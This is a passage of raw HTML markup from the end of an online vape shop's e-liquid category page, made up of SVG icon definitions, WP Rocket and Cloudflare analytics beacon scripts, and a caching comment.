2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-admin\/admin-ajax.php","nonce":"f9ee7e1a85","url":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/10mls-e-liquids","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smokers-choiceuk.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22ed0c302ebb4645841d94060218ebc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763990339 -->